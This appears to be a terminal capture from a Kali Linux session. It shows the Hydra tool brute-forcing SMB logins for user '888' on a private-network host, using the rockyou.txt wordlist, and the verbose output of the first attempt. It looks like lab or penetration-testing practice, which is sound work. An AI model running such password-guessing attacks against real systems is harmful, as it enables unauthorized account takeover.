 ┌──(root㉿kali)-[/]
└─# hydra -l 888 -P rockyou.txt smb://192.168.123.71 -vV
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-08 20:55:07
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
 previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~143443
99 tries per task
[DATA] attacking smb://192.168.123.71:445/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] accntFlag is 2
[VERBOSE] hashFlag is 2
[ATTEMPT] target 192.168.123.71 - login "888" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: 888-PC
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: 8E
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00